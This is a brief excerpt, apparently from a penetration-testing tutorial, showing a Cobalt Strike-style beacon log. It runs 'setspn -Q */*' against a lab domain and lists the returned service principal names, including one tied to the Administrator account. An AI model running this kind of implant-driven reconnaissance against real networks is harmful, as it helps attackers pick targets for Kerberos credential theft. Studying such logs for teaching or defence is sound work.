 beacon> shell setspn -Q */*
[*] Tasked beacon to run: setspn -Q */*
[+] host called home, sent: 44 bytes
[+] received output:
正在检查域 DC=whoamianony,DC=org
CN=Administrator,CN=Users,DC=whoamianony,DC=org
MYSQL/DC.whoamianony.org
CN=DC,OU=Domain Controllers,DC=whoamianony,DC=org
TERMSRV/DC
TERMSRV/DC.whoamianony.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC.whoamianony.org
ldap/DC.whoamianony.org/ForestDnsZones.whoamianony.org
ldap/DC.whoamianony.org/DomainDnsZones.whoamianony.org
DNS/DC.whoamianony.org
GC/DC.whoamianony.org/whoamianony.org
RestrictedKrbHost/DC.whoamianony.org
RestrictedKrbHost/DC
RPC/01982af1-1153-4ddc-b024-9a35fd66b0af._msdcs.whoamianony.org
HOST/DC/WHOAMIANONY
HOST/DC.whoamianony.org/WHOAMIANONY